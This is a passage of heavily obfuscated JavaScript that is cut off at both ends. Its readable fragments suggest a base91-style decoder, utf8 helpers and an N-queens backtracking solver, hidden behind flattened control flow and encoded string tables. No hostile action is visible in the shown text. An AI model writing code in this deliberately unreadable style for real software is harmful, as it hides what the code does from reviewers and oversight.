x3b\\x6e\\x25\\x53\\x26\\x40\\x31\",kbTleLY.xj9Wt8x=kbTleLY.ONcB32U,qkesugH+=0x1c6,cyATYY+=-0x144,X7BAMA+=-0x11,nYdyWi2+=-0x80);break;default:CbV0ps([kbTleLY.ONcB32U.KRQuwC,kbTleLY.ONcB32U.neWeFb3]=[0xe2,0x78],IXsZA2K.iXqFCg[OtWaA1[0xe]]=[],IXsZA2K.iXqFCg[OtWaA1[0x43]]=OtWaA1[0x2],IXsZA2K.iXqFCg[OtWaA1[cyATYY+0x12a]]=OtWaA1[0x2],kbTleLY.xj9Wt8x=kbTleLY.ONcB32U,qkesugH+=0x6d,cyATYY+=-0x2e,X7BAMA+=0x23,nYdyWi2+=-0x106);break;case X7BAMA-0xab:IXsZA2K.iXqFCg[OtWaA1[qkesugH+-0x43]]=-OtWaA1[cyATYY+0x152];for(IXsZA2K.iXqFCg[OtWaA1[X7BAMA+0x33]]=OtWaA1[qkesugH+-0x57];IXsZA2K.iXqFCg[OtWaA1[X7BAMA+0x33]]<IXsZA2K.iXqFCg[OtWaA1[0xb9]];IXsZA2K.iXqFCg[OtWaA1[0x14]]++){IXsZA2K.iXqFCg[OtWaA1[X7BAMA+0x28]]=IXsZA2K.iXqFCg[OtWaA1[0x4]].indexOf(IXsZA2K.iXqFCg[-OtWaA1[cyATYY+0x1fe]][IXsZA2K.iXqFCg[OtWaA1[X7BAMA+0x33]]]);if(IXsZA2K.iXqFCg[OtWaA1[qkesugH+-0x50]]===-OtWaA1[X7BAMA+0x23])continue;if(IXsZA2K.iXqFCg[OtWaA1[0x16]]<OtWaA1[X7BAMA+0x21]){IXsZA2K.iXqFCg[OtWaA1[0x16]]=IXsZA2K.iXqFCg[OtWaA1[0x9]]}else{CbV0ps(IXsZA2K.iXqFCg[OtWaA1[0x16]]+=IXsZA2K.iXqFCg[OtWaA1[0x9]]*OtWaA1[0x1f],IXsZA2K.iXqFCg[OtWaA1[cyATYY+0x191]]|=IXsZA2K.iXqFCg[OtWaA1[0x16]]<<IXsZA2K.iXqFCg[OtWaA1[qkesugH+-0x4f]],IXsZA2K.iXqFCg[OtWaA1[0xa]]+=(IXsZA2K.iXqFCg[OtWaA1[0x16]]&OtWaA1[qkesugH+-0x26])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[qkesugH+-0x3d]);do{CbV0ps(IXsZA2K.iXqFCg[OtWaA1[0xe]].push(IXsZA2K.iXqFCg[OtWaA1[cyATYY+0x191]]&OtWaA1[0x19]),IXsZA2K.iXqFCg[OtWaA1[0x43]]>>=OtWaA1[0xc],IXsZA2K.iXqFCg[OtWaA1[0xa]]-=OtWaA1[0xc])}while(IXsZA2K.iXqFCg[OtWaA1[0xa]]>OtWaA1[qkesugH+-0x3f]);IXsZA2K.iXqFCg[OtWaA1[0x16]]=-OtWaA1[0x4]}}if(IXsZA2K.iXqFCg[OtWaA1[qkesugH+-0x43]]>-OtWaA1[0x4]){CbV0ps(kbTleLY.xj9Wt8x=kbTleLY.ONcB32U,qkesugH+=0x1a6);break}else{CbV0ps(kbTleLY.xj9Wt8x=kbTleLY.ONcB32U,qkesugH+=-0x114,cyATYY+=0x1f3);break}case X7BAMA- -0xfb:CbV0ps(IXsZA2K.iXqFCg[OtWaA1[qkesugH+-0x1f1]].push((IXsZA2K.iXqFCg[OtWaA1[0x43]]|IXsZA2K.iXqFCg[OtWaA1[0x16]]<<IXsZA2K.iXqFCg[OtWaA1[cyATYY+0x158]])&OtWaA1[0x19]),kbTleLY.xj9Wt8x=kbTleLY.ONcB32U,qkesugH+=-0x2ba,cyATYY+=0x1f3);break;case 0x1f:CbV0ps(IXsZA2K.iXqFCg[-OtWaA1[0xb0]]=\"\"+(IXsZA2K.iXqFCg[OtWaA1[0x2]]||\"\"),IXsZA2K.iXqFCg[OtWaA1[0xb9]]=IXsZA2K.iXqFCg[-OtWaA1[0xb0]].length,kbTleLY.xj9Wt8x=kbTleLY.ONcB32U,qkesugH+=-0x9d,X7BAMA+=-0x61);break;case kbTleLY.ONcB32U.KRQuwC+-0x61:case 0xf8:case-0xf9:CbV0ps(IXsZA2K.iXqFCg[OtWaA1[0xe]]=[],IXsZA2K.iXqFCg[OtWaA1[qkesugH+-0x16]]=OtWaA1[qkesugH+-0x57],IXsZA2K.iXqFCg[OtWaA1[cyATYY+0x8d]]=OtWaA1[0x2],kbTleLY.xj9Wt8x=kbTleLY.ONcB32U,cyATYY+=-0xcb,X7BAMA+=0xe0);break;case-0x2a:CbV0ps(kbTleLY.xj9Wt8x=kbTleLY.ONcB32U,qkesugH+=0x2df,cyATYY+=-0xf6,X7BAMA+=0x23,nYdyWi2+=-0x106);break;case 0xba:case 0x6a:CbV0ps(kbTleLY.xj9Wt8x=kbTleLY.ONcB32U,qkesugH+=0x2df,cyATYY+=-0x1f3,X7BAMA+=0x23,nYdyWi2+=-0xed);break}},IXsZA2K.vmxt_e=void 0x0,nYdyWi2.X8jmOvf=nYdyWi2.IXsZA2K,BAoQ_hx+=-0xc8,X7BAMA+=0x8a);break;case-0x11:throw WAnLO5y((0x1,pXZECyU.zNbMtMY.xo2sRKS)(OtWaA1[0x290])+OtWaA1[0xe3])((0x1,pXZECyU.zNbMtMY.xo2sRKS)(OtWaA1[0x291])+(0x1,pXZECyU.zNbMtMY.xo2sRKS)(OtWaA1[0x2e7])+(0x1,pXZECyU.zNbMtMY.xo2sRKS)(OtWaA1[0x2e8])+(0x1,pXZECyU.zNbMtMY.xo2sRKS)(OtWaA1[0x2e9]));case-0xeb:case-0x8:case 0x63:return;case-0xc4:case BAoQ_hx- -0xd3:throw WAnLO5y((0x1,orkvAV8)(OtWaA1[0x2e1]))((0x1,orkvAV8)(OtWaA1[0x2e2])+(0x1,orkvAV8)(OtWaA1[0x2e3])+(0x1,orkvAV8)(OtWaA1[0x2e4])+(0x1,orkvAV8)(OtWaA1[0x2e5])+OtWaA1[0x49]);case 0xcf:case-0x8f:case nYdyWi2.kqcUSk.GtXixYt+0x1d:CbV0ps(ndQRBn[-OtWaA1[0xb3]]=(0x1,nYdyWi2.kqcUSk.z8xKd7)(),ndQRBn[OtWaA1[0x1a]]=(0x1,nYdyWi2.kqcUSk.z8xKd7)(),nYdyWi2.X8jmOvf=nYdyWi2.U59LYUN,BAoQ_hx+=-0x4a,X7BAMA+=0x6b);break;case-0xe2:case 0x29:throw WAnLO5y((0x1,pXZECyU.zNbMtMY.xo2sRKS)(OtWaA1[0x285]))((0x1,nYdyWi2.wunBBQv.YofpUg)(OtWaA1[0x2de])+(0x1,nYdyWi2.wunBBQv.YofpUg)(OtWaA1[0x2df])+(0x1,nYdyWi2.wunBBQv.YofpUg)(OtWaA1[0x2e0]));case-0xdc:case nYdyWi2.kqcUSk.GtXixYt+0x3f:CbV0ps([...npEIW5.gsujuu]=kbTleLY,npEIW5.FLG2gM=function*BAoQ_hx(qkesugH,cyATYY,X7BAMA,nYdyWi2,kbTleLY={QXq70y9:{}}){while(qkesugH+cyATYY+X7BAMA+nYdyWi2!==-0x1b)with(kbTleLY.t82tGFh||kbTleLY)switch(qkesugH+cyATYY+X7BAMA+nYdyWi2){case 0xf8:case cyATYY-0x9b:CbV0ps(npEIW5.gsujuu[OtWaA1[0x0]]=OtWaA1[X7BAMA+0x4d],JPNFEig[-OtWaA1[0x1a]]=(0x1,kqcUSk.d6YTtE)(npEIW5.gsujuu[OtWaA1[cyATYY+0x5d]]),JPNFEig[OtWaA1[0x22]]=JPNFEig[-OtWaA1[0x1a]].length,JPNFEig[-OtWaA1[X7BAMA+0xc0]]=OtWaA1[0x2],npEIW5.gsujuu[-OtWaA1[0x92]]=[],npEIW5.gsujuu[OtWaA1[0x13]]=OtWaA1[0x26],kbTleLY.t82tGFh=kbTleLY.QXq70y9,qkesugH+=0x156,cyATYY+=-0x7b,X7BAMA+=0xc7,nYdyWi2+=-0xe9);break;case-0x99:CbV0ps([kbTleLY.QXq70y9.fRRdKL,kbTleLY.QXq70y9.Y8uRBAU,kbTleLY.QXq70y9.ZhunW1E]=[-0x43,-0x79,-0x33],npEIW5.gsujuu[OtWaA1[0x0]]=OtWaA1[cyATYY+-0xef],JPNFEig[-OtWaA1[cyATYY+-0xd9]]=(0x1,kqcUSk.d6YTtE)(npEIW5.gsujuu[OtWaA1[0x2]]),JPNFEig[OtWaA1[X7BAMA+0x52]]=JPNFEig[-OtWaA1[0x1a]].length,JPNFEig[-OtWaA1[cyATYY+-0x7c]]=OtWaA1[0x2],npEIW5.gsujuu[-OtWaA1[0x92]]=[],npEIW5.gsujuu[OtWaA1[0x13]]=OtWaA1[0x26],kbTleLY.t82tGFh=kbTleLY.QXq70y9,qkesugH+=0x16e,cyATYY+=-0x1c9,X7BAMA+=0xae,nYdyWi2+=0x9);break;default:case-0xb6:CbV0ps([kbTleLY.QXq70y9.fRRdKL,kbTleLY.QXq70y9.Y8uRBAU,kbTleLY.QXq70y9.ZhunW1E]=[0x83,0xa3,-0x30],kbTleLY.t82tGFh=kbTleLY.UraMcv,nYdyWi2+=-0xb7);break;case 0x3e:case-0x3d:case-0xea:while((npEIW5.gsujuu[OtWaA1[0x13]]=(0x1,kqcUSk.Qr81ou)())!==OtWaA1[X7BAMA+0x81])npEIW5.gsujuu[-OtWaA1[cyATYY+0x168]].push(npEIW5.gsujuu[OtWaA1[qkesugH+-0x94]]);return npEIW5.ckPQPm_=!0x0,(0x1,kqcUSk.CoeOKI)(npEIW5.gsujuu[-OtWaA1[0x92]]);case-0x9e:case 0xb7:CbV0ps(kbTleLY.t82tGFh=kbTleLY.M741xJ,qkesugH+=0x150,cyATYY+=-0xa3,nYdyWi2+=-0x17f);break}},npEIW5.ckPQPm_=void 0x0,npEIW5.GduuIe=(0x1,npEIW5.FLG2gM)(-0xc7,0xf3,-0x30,-0x95).next().value);if(npEIW5.ckPQPm_){CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.npEIW5,BAoQ_hx+=-0x2,cyATYY+=-0x169,X7BAMA+=0x1a1);break}else{CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.npEIW5,BAoQ_hx+=-0x2,qkesugH+=-0x9c,cyATYY+=0xd5,X7BAMA+=0x3f);break}case-0x84:case BAoQ_hx-0x35:case 0x4c:CbV0ps(nYdyWi2.kqcUSk.GtXixYt=0x5a,nYdyWi2.X8jmOvf=nYdyWi2.IxMyfNq,BAoQ_hx+=0x15c,qkesugH+=-0x6f,cyATYY+=-0x35,X7BAMA+=-0x4a);break;case 0xf3:case BAoQ_hx- -0xdb:throw WAnLO5y((0x1,pXZECyU.zNbMtMY.xo2sRKS)(OtWaA1[0x285]))((0x1,pXZECyU.zNbMtMY.xo2sRKS)(OtWaA1[0x291])+(0x1,pXZECyU.zNbMtMY.xo2sRKS)(OtWaA1[0x292])+(0x1,pXZECyU.zNbMtMY.xo2sRKS)(OtWaA1[0x293])+(0x1,pXZECyU.zNbMtMY.xo2sRKS)(OtWaA1[0x294])+OtWaA1[0x49]);case X7BAMA!=-0xf0&&X7BAMA- -0x72:case-0x83:case 0x60:CbV0ps(JPNFEig[OtWaA1[0x22]]=OtWaA1[0x26],JPNFEig[-OtWaA1[0x77]]=OtWaA1[0x26],JPNFEig[OtWaA1[0x2]].version=(0x1,pXZECyU.zNbMtMY.xo2sRKS)(OtWaA1[0x2ea]),JPNFEig[OtWaA1[0x2]].encode=QPb15L);return GFbM6T=!0x0,JPNFEig[OtWaA1[0x2]].decode=Uy7jmMR;case X7BAMA- -0xe2:return ndQRBn[OtWaA1[0x2dd]];case-0x61:throw WAnLO5y((0x1,pXZECyU.zNbMtMY.xo2sRKS)(OtWaA1[0x290])+OtWaA1[0xe3])((0x1,pXZECyU.zNbMtMY.xo2sRKS)(OtWaA1[0x291])+(0x1,pXZECyU.zNbMtMY.xo2sRKS)(OtWaA1[0x2e7])+(0x1,pXZECyU.zNbMtMY.xo2sRKS)(OtWaA1[0x2e8])+(0x1,pXZECyU.zNbMtMY.xo2sRKS)(OtWaA1[0x2e9]));case 0xd5:case BAoQ_hx-0x6a:case-0x40:return smdYNm(DPNHf5[OtWaA1[0x18]]);case nYdyWi2.kqcUSk.GtXixYt+0x25:CbV0ps(JPNFEig[OtWaA1[0x4]]=WAnLO5y((0x1,pXZECyU.zNbMtMY.xo2sRKS)(OtWaA1[cyATYY+0x206])).fromCharCode,JPNFEig[-OtWaA1[0x1a]]=OtWaA1[0x26],nYdyWi2.X8jmOvf=nYdyWi2.kqcUSk,BAoQ_hx+=0x2b,qkesugH+=0xd1,cyATYY+=-0x9b,X7BAMA+=0x33);break;case qkesugH-0x9e:CbV0ps([...frS7Mde.DPNHf5]=kbTleLY,frS7Mde.DPNHf5[OtWaA1[0x0]]=OtWaA1[0x4],frS7Mde.DPNHf5[OtWaA1[0x295]]=\"\\u005a\\u003e\\u0039\\u007c\\u005e\\u0035\\u003c\\u002c\\u0023\\u002b\\u0037\\u007e\\u0075\\u005d\\u003b\\u007b\\u0044\\u0034\\u0074\\u004b\\u0031\\u0036\\u003d\\u0033\\u0052\\u0046\\u0072\\u0045\\u0061\\u0051\\u006a\\u0040\\u0028\\u0066\\u0043\\u0029\\u0042\\u002a\\u004f\\u0069\\u0068\\u0050\\u006e\\u0056\\u0057\\u0079\\u0064\\u006c\\u0070\\u0047\\u0024\\u0021\\u006d\\u0059\\u0062\\u004d\\u0025\\u0076\\u003a\\u0048\\u0026\\u0038\\u002e\\u004c\\u0077\\u003f\\u0053\\u006b\\u0060\\u002f\\u0078\\u0071\\u0065\\u0063\\u0054\\u0055\\u0041\\u007d\\u004e\\u0022\\u004a\\u006f\\u0067\\u0032\\u007a\\u005f\\u005b\\u0049\\u0058\\u0073\\u0030\",nYdyWi2.X8jmOvf=nYdyWi2.frS7Mde,BAoQ_hx+=-0xa5,cyATYY+=-0x37,X7BAMA+=0x91);break;case nYdyWi2.kqcUSk.GtXixYt+0xd7:CbV0ps([...U59LYUN.ndQRBn]=kbTleLY,U59LYUN.ndQRBn[OtWaA1[0x0]]=OtWaA1[0x2],U59LYUN.ndQRBn[OtWaA1[0x2dd]]=OtWaA1[BAoQ_hx+0x127],U59LYUN.ndQRBn[-OtWaA1[0xb3]]=OtWaA1[0x26],nYdyWi2.X8jmOvf=nYdyWi2.U59LYUN,BAoQ_hx+=0x1f,qkesugH+=-0x103,cyATYY+=0x22d,X7BAMA+=-0x80);break;case BAoQ_hx!=-0x7f&&cyATYY- -0xc9:CbV0ps([...x5PQiLS.UPIx5B]=kbTleLY,x5PQiLS.UPIx5B[OtWaA1[0x0]]=OtWaA1[0x4]);if(typeof kk0kMQv[x5PQiLS.UPIx5B[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.x5PQiLS,BAoQ_hx+=-0x1b5,qkesugH+=-0x8d,cyATYY+=0x10e,X7BAMA+=0xd5);break}else{CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.x5PQiLS,BAoQ_hx+=0xd,qkesugH+=-0xb5,cyATYY+=0x56,X7BAMA+=-0x1a);break}case-0x6c:case BAoQ_hx- -0x5e:case-0xcb:return kk0kMQv[FU7Fln[OtWaA1[0x2]]];case 0x2c:CbV0ps(x4MX7O[-OtWaA1[0x1d4]]=JPNFEig[-OtWaA1[0x1a]][JPNFEig[-OtWaA1[0x77]]]&OtWaA1[0x19],JPNFEig[-OtWaA1[0x77]]++);if((x4MX7O[-OtWaA1[0x1d4]]&OtWaA1[0x8c])==OtWaA1[0x24]){CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.IUUlazD,qkesugH+=-0xee,cyATYY+=0x13);break}else{CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.IUUlazD,qkesugH+=-0xee,cyATYY+=0x1d,X7BAMA+=0x7f);break}case 0x89:CbV0ps([...JtzSjal.ddnlleY]=kbTleLY,JtzSjal.ddnlleY[OtWaA1[0x0]]=OtWaA1[0x1]);return JPNFEig[OtWaA1[0x4]](JtzSjal.ddnlleY[OtWaA1[0x2]]>>JtzSjal.ddnlleY[OtWaA1[0x4]]&OtWaA1[0x2a]|OtWaA1[qkesugH+0xb5]);case nYdyWi2.kqcUSk.GtXixYt+0x157:CbV0ps(DPNHf5[OtWaA1[0x18]].push((DPNHf5[OtWaA1[0x43]]|DPNHf5[OtWaA1[0x1a]]<<DPNHf5[-OtWaA1[0x5f]])&OtWaA1[0x19]),nYdyWi2.X8jmOvf=nYdyWi2.frS7Mde,BAoQ_hx+=-0x7,qkesugH+=0x4f,cyATYY+=-0x125);break;case cyATYY- -0x175:ndQRBn[OtWaA1[0xe]]=(ndQRBn[OtWaA1[0x2dd]]&OtWaA1[0x1d])<<OtWaA1[0x2c]|ndQRBn[-OtWaA1[0xb3]]<<OtWaA1[0xa]|ndQRBn[OtWaA1[0x1a]];if(ndQRBn[OtWaA1[0xe]]>=OtWaA1[0x29d]){CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.U59LYUN,BAoQ_hx+=0xf3,qkesugH+=-0x2ae,X7BAMA+=0x1d2);break}else{CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.U59LYUN,BAoQ_hx+=0xf3,qkesugH+=-0x25a,cyATYY+=-0x185,X7BAMA+=0x1d2);break}case qkesugH- -0x61:case 0x94:return ndQRBn[OtWaA1[0xe]];case 0x8:case qkesugH-0x75:CbV0ps(nYdyWi2.wunBBQv={},nYdyWi2.wunBBQv.YofpUg=function(...BAoQ_hx){return EGCB0z(0xf0,-0x36,-0xae,0xf,{wunBBQv:nYdyWi2.wunBBQv,U59LYUN:nYdyWi2.U59LYUN,kqcUSk:nYdyWi2.kqcUSk,x5PQiLS:{}},BAoQ_hx).next().value},nYdyWi2.wunBBQv.PoYyUMV=function(...BAoQ_hx){return EGCB0z(-0xe2,-0x3f,0x7e,-0x8,{wunBBQv:nYdyWi2.wunBBQv,U59LYUN:nYdyWi2.U59LYUN,kqcUSk:nYdyWi2.kqcUSk,Mn_0cxD:{}},BAoQ_hx).next().value},vOBVtKK(nYdyWi2.wunBBQv.YofpUg),vOBVtKK(nYdyWi2.wunBBQv.PoYyUMV),nYdyWi2.X8jmOvf=nYdyWi2.U59LYUN,BAoQ_hx+=0x1df,qkesugH+=0x7,cyATYY+=-0xd6,X7BAMA+=-0x13e);break;case nYdyWi2.kqcUSk.GtXixYt+-0x3c:case-0xe6:return gWwoV8;case-0xa5:case-0xd1:CbV0ps(vOBVtKK(Uy7jmMR),vOBVtKK(QPb15L),vOBVtKK(MSdanx),nYdyWi2.X8jmOvf=nYdyWi2.kqcUSk,BAoQ_hx+=0xbf,cyATYY+=0x66);break;case 0x22:CbV0ps(DPNHf5[OtWaA1[0x18]]=[],DPNHf5[OtWaA1[0x43]]=OtWaA1[0x2],nYdyWi2.X8jmOvf=nYdyWi2.frS7Mde,BAoQ_hx+=0x9e);break;case 0x36:case-0xdd:case-0x8a:throw WAnLO5y((0x1,pXZECyU.zNbMtMY.xo2sRKS)(OtWaA1[0x290])+OtWaA1[0xe3])((0x1,pXZECyU.zNbMtMY.xo2sRKS)(OtWaA1[0x2d2])+(0x1,pXZECyU.zNbMtMY.xo2sRKS)(OtWaA1[0x2d3])+(0x1,pXZECyU.zNbMtMY.xo2sRKS)(OtWaA1[0x2d4])+OARI_sI.toString(OtWaA1[0xd]).toUpperCase()+((0x1,nYdyWi2.MnsMhv.kNaFt_)(OtWaA1[0x2d5])+(0x1,nYdyWi2.MnsMhv.kNaFt_)(OtWaA1[0x2d6])+(0x1,nYdyWi2.MnsMhv.kNaFt_)(OtWaA1[0x2d7])+(0x1,nYdyWi2.MnsMhv.kNaFt_)(OtWaA1[0x2d8])));case-0x68:case 0x72:case 0x83:if((ndQRBn[OtWaA1[0x2dd]]&OtWaA1[0xbf])==OtWaA1[0xb7]){CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.U59LYUN,BAoQ_hx+=-0xb,cyATYY+=0xea,X7BAMA+=-0x1f1);break}else{CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.U59LYUN,BAoQ_hx+=-0x152,qkesugH+=-0x82,cyATYY+=0x54,X7BAMA+=0xad);break}case X7BAMA- -0x16d:CbV0ps([...B29vvv.FU7Fln]=kbTleLY,B29vvv.FU7Fln[OtWaA1[0x0]]=OtWaA1[0x4]);if(typeof kk0kMQv[B29vvv.FU7Fln[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.B29vvv,BAoQ_hx+=-0x21f,qkesugH+=0x203);break}else{CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.B29vvv,BAoQ_hx+=-0x300,qkesugH+=0x203,cyATYY+=-0x66);break}case X7BAMA- -0x11d:case-0x23:CbV0ps(pjvwmk[OtWaA1[0xb5]]=OtWaA1[0x2],pjvwmk[OtWaA1[0xdf]]=OtWaA1[0x2],nYdyWi2.X8jmOvf=nYdyWi2.FYi5Dk,BAoQ_hx+=-0x7d,qkesugH+=-0x80,X7BAMA+=0x4c);break}}CbV0ps(GFbM6T=void 0x0,BAoQ_hx=EGCB0z(0x9,0x50,-0x54,-0x2f).next().value);if(GFbM6T){return BAoQ_hx}})(c2NWDE[\"m5Bvmk\"]===(0x1,pXZECyU.zNbMtMY.xo2sRKS)(OtWaA1[0x2a3])?this.utf8={}:c2NWDE[\"gJZOyP\"])});if((0x1,pXZECyU.zNbMtMY.xo2sRKS)(OtWaA1[0x2d0])+OtWaA1[0xd0]in ZmDzpd){CbV0ps(pXZECyU.mK73GC=pXZECyU.lx81qQ,GFbM6T+=0x13d);break}else{CbV0ps(pXZECyU.mK73GC=pXZECyU.VxnPdqh,GFbM6T+=-0x64);break}}}}CbV0ps(kbTleLY=void 0x0,JPNFEig=nYdyWi2(0x28,-0xb4).next().value);if(kbTleLY){return JPNFEig}}function Zj14AQ(FRr8Gr5,kk0kMQv=OtWaA1[0x4]){var Isq1DQT,EGCB0z;function*qkesugH(EGCB0z,cyATYY,X7BAMA={gjrr74:{}},nYdyWi2){while(EGCB0z+cyATYY!==0xde)with(X7BAMA.mGvJD_H||X7BAMA)switch(EGCB0z+cyATYY){case 0xb4:case EGCB0z-0x2f:case 0x72:CbV0ps(_3dZehe.dkL2CL=vOBVtKK(function(...EGCB0z){CbV0ps(EGCB0z[OtWaA1[0x0]]=OtWaA1[0x4],EGCB0z[OtWaA1[0x2dd]]=[]);if(EGCB0z[OtWaA1[0x2]]===OtWaA1[0x4]||EGCB0z[OtWaA1[0x2]]>=OtWaA1[0xe])(0x1,_3dZehe.K4sZapj)(EGCB0z[OtWaA1[0x2dd]],[],EGCB0z[OtWaA1[0x2]],OtWaA1[0x2]);return EGCB0z[OtWaA1[0x2dd]]}),_3dZehe.K4sZapj=function(EGCB0z,cyATYY,X7BAMA,nYdyWi2){var FRr8Gr5;for(FRr8Gr5=nYdyWi2;FRr8Gr5<X7BAMA;FRr8Gr5++){var kk0kMQv;if(cyATYY.length!==FRr8Gr5)return;for(kk0kMQv=OtWaA1[0x2];kk0kMQv<X7BAMA;kk0kMQv++)if((0x1,_3dZehe.Kw4xM7)(cyATYY,[FRr8Gr5,kk0kMQv])){CbV0ps(cyATYY.push([FRr8Gr5,kk0kMQv]),(0x1,_3dZehe.K4sZapj)(EGCB0z,cyATYY,X7BAMA,FRr8Gr5+OtWaA1[0x4]));if(cyATYY.length===X7BAMA)EGCB0z.push((0x1,_3dZehe.TseAkv3)(cyATYY));cyATYY.pop()}}},_3dZehe.TseAkv3=vOBVtKK(function(...EGCB0z){var cyATYY,X7BAMA;function*nYdyWi2(X7BAMA,nYdyWi2,FRr8Gr5,kk0kMQv,Isq1DQT={ftJTovO:{}}){while(X7BAMA+nYdyWi2+FRr8Gr5+kk0kMQv!==-0x21)with(Isq1DQT.FCU2oqy||Isq1DQT)switch(X7BAMA+nYdyWi2+FRr8Gr5+kk0kMQv){case kk0kMQv-0x177:CbV0ps([Isq1DQT.ftJTovO.jOPwFP,Isq1DQT.ftJTovO.O8BV32W,Isq1DQT.ftJTovO.RaJP3db]=[-0xe4,0x2e,-0x6d],EGCB0z[OtWaA1[0x1]]=EGCB0z[OtWaA1[FRr8Gr5+-0x6]].length);for(EGCB0z[OtWaA1[0x22]]=OtWaA1[0x2];EGCB0z[OtWaA1[X7BAMA+-0xc]]<EGCB0z[OtWaA1[0x1]];EGCB0z[OtWaA1[0x22]]++){EGCB0z[OtWaA1[0x259]][EGCB0z[OtWaA1[nYdyWi2+0x1cf]]]=\"\";for(EGCB0z[OtWaA1[X7BAMA+-0x20]]=OtWaA1[0x2];EGCB0z[OtWaA1[FRr8Gr5+0x6]]<EGCB0z[OtWaA1[0x1]];EGCB0z[OtWaA1[0xe]]++)EGCB0z[OtWaA1[0x259]][EGCB0z[OtWaA1[FRr8Gr5+0x1a]]]+=EGCB0z[OtWaA1[0x2]][EGCB0z[OtWaA1[0x22]]][OtWaA1[0x4]]===EGCB0z[OtWaA1[0xe]]?OtWaA1[0x226]:OtWaA1[0x231]}return cyATYY=!0x0,EGCB0z[OtWaA1[0x259]];case 0xcb:CbV0ps([Isq1DQT.ftJTovO.jOPwFP,Isq1DQT.ftJTovO.O8BV32W,Isq1DQT.ftJTovO.RaJP3db]=[-0xd4,0x8f,-0x5],EGCB0z[OtWaA1[0x0]]=OtWaA1[0x4],EGCB0z[OtWaA1[0x259]]=[],Isq1DQT.FCU2oqy=Isq1DQT.ftJTovO,X7BAMA+=0x62,nYdyWi2+=-0xc8,FRr8Gr5+=-0x133,kk0kMQv+=0x11d);break;case 0xbb:case 0x10:CbV0ps(Isq1DQT.FCU2oqy=Isq1DQT.ftJTovO,X7BAMA+=-0x7f,nYdyWi2+=0x5a,FRr8Gr5+=-0x32,kk0kMQv+=0x96);break;case 0x77:case-0x8d:EGCB0z[OtWaA1[X7BAMA+0x54]]=EGCB0z[OtWaA1[nYdyWi2+-0xf5]].length;for(EGCB0z[OtWaA1[0x22]]=OtWaA1[0x2];EGCB0z[OtWaA1[0x22]]<EGCB0z[OtWaA1[X7BAMA+0x54]];EGCB0z[OtWaA1[0x22]]++){EGCB0z[OtWaA1[X7BAMA+0x2ac]][EGCB0z[OtWaA1[X7BAMA+0x75]]]=\"\";for(EGCB0z[OtWaA1[0xe]]=OtWaA1[0x2];EGCB0z[OtWaA1[FRr8Gr5+-0x58]]<EGCB0z[OtWaA1[0x1]];EGCB0z[OtWaA1[0xe]]++)EGCB0z[OtWaA1[FRr8Gr5+0x1f3]][EGCB0z[OtWaA1[FRr8Gr5+-0x44]]]+=EGCB0z[OtWaA1[0x2]][EGCB0z[OtWaA1[0x22]]][OtWaA1[0x4]]===EGCB0z[OtWaA1[0xe]]?OtWaA1[nYdyWi2+0x12f]:OtWaA1[nYdyWi2+0x13a]}return cyATYY=!0x0,EGCB0z[OtWaA1[0x259]];default:case 0x5f:EGCB0z[OtWaA1[nYdyWi2+0xb3]]=EGCB0z[OtWaA1[0x2]].length;for(EGCB0z[OtWaA1[0x22]]=OtWaA1[nYdyWi2+0xb4];EGCB0z[OtWaA1[0x22]]<EGCB0z[OtWaA1[0x1]];EGCB0z[OtWaA1[X7BAMA+0x37]]++){EGCB0z[OtWaA1[0x259]][EGCB0z[OtWaA1[0x22]]]=\"\";for(EGCB0z[OtWaA1[0xe]]=OtWaA1[0x2];EGCB0z[OtWaA1[0xe]]<EGCB0z[OtWaA1[nYdyWi2+0xb3]];EGCB0z[OtWaA1[nYdyWi2+0xc0]]++)EGCB0z[OtWaA1[0x259]][EGCB0z[OtWaA1[0x22]]]+=EGCB0z[OtWaA1[FRr8Gr5+-0x32]][EGCB0z[OtWaA1[0x22]]][OtWaA1[0x4]]===EGCB0z[OtWaA1[0xe]]?OtWaA1[FRr8Gr5+0x1f2]:OtWaA1[nYdyWi2+0x2e3]}return cyATYY=!0x0,EGCB0z[OtWaA1[0x259]];case 0xbd:case 0xac:case Isq1DQT.ftJTovO.O8BV32W+-0x13f:CbV0ps([Isq1DQT.ftJTovO.jOPwFP,Isq1DQT.ftJTovO.O8BV32W,Isq1DQT.ftJTovO.RaJP3db]=[0xb1,-0x4e,0x1f],Isq1DQT.FCU2oqy=Isq1DQT.yzUdsCh,X7BAMA+=-0x62,nYdyWi2+=0x122,FRr8Gr5+=0xe2,kk0kMQv+=-0x27);break}}CbV0ps(cyATYY=void 0x0,X7BAMA=nYdyWi2(-0x77,0x16,0x167,-0x3b).next().value);if(cyATYY){return X7BAMA}}),_3dZehe.Kw4xM7=vOBVtKK(function(...EGCB0z){CbV0ps(EGCB0z[OtWaA1[0x0]]=OtWaA1[0x1],EGCB0z[OtWaA1[0x3]]=EGCB0z[OtWaA1[0x2]].length);for(EGCB0z[OtWaA1[0xb]]=OtWaA1[0x2];EGCB0z[OtWaA1[0xb]]<EGCB0z[OtWaA1[0x3]];EGCB0z[OtWaA1[0xb]]++){if(EGCB0z[OtWaA1[0x2]][EGCB0z[OtWaA1[0xb]]][OtWaA1[0x2]]===EGCB0z[OtWaA1[0x4]][OtWaA1[0x2]]||EGCB0z[OtWaA1[0x2]][EGCB0z[OtWaA1[0xb]]][OtWaA1[0x4]]===EGCB0z[OtWaA1[0x4]][OtWaA1[0x4]])return 